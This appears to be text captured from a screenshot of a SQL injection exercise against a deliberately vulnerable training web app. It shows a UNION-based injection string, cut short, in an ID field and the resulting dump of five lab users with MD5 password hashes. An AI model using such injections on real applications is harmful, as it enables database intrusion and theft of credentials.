 ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat
First name: user_id|user|first_name|last_name|last_login|password
Surname: 1|admin|admin|admin|2023-02-09 13:15:45|5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat
First name: user_id|user|first_name|last_name|last_login|password
Surname: 2|gordonb|Gordon|Brown|2023-02-09 13:15:45|e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat
First name: user_id|user|first_name|last_name|last_login|password
Surname: 3|1337|Hack|Me|2023-02-09 13:15:45|8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat
First name: user_id|user|first_name|last_name|last_login|password
Surname: 4|pablo|Pablo|Picasso|2023-02-09 13:15:45|0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select 'user_id|user|first_name|last_name|last_login|password', concat
First name: user_id|user|first_name|last_name|last_login|password
Surname: 5|smithy|Bob|Smith|2023-02-09 13:15:45|5f4dcc3b5aa765d61d8327deb882cf99